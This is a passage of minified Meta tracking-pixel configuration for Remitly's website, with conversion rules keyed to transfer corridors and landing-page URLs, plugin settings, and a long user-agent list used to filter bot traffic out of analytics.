eCorridor":{"i_contains":"PHL"}}]}]},"id":"2709420839130865"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AU"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2286745218051222"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1109163099207558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2767835736620029"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2219095641472817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1938926192875524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2210649455648472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2167175056651146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2048304221966103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_term=Lift-Tier-3"}},{"url":{"i_contains":"utm_term=Lift-Tier-2"}}]},{"url":{"i_contains":""}}]},"id":"2195668620499220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2311490755577125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2206593389429320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2440633585947938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2288296927860297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"1993500694112770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2217601444996662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2657090914332661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/au\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2796955213678730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2173519402738925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook\/"}}]},{"url":{"i_contains":""}}]},"id":"2847896261917344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/seafarer"}},{"url":{"i_contains":"https:\/\/www.indiaspend.com\/as-india-becomes-wealthier-more-indians-leave-its-shores\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/news\/cruise-ship-workers-money-philippines\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/finance\/how-to-send-money-from-a-cruise-ship\/"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2426142507396355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"url":{"i_contains":""}}]},"id":"2227027107355483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2167562023331633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2133278463433934"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"3003465533000629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"2718746031500739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2384703271549976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2111213435599435"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2048379508591023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2608744142530500"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]}]},"id":"1694149300638146"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("596129790477354", "CCRuleEvaluator", true);
config.set("596129790477354", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("596129790477354", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("596129790477354", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("596129790477354", "CookieDeprecationLabel", true);
config.set("596129790477354", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("596129790477354", "UnwantedParams", true);
instance.optIn("596129790477354", "ShadowTest", true);
config.set("596129790477354", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("596129790477354", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("596129790477354", "TopicsAPI", true);
config.set("596129790477354", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("596129790477354", "Gating", true);
config.set("596129790477354", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft 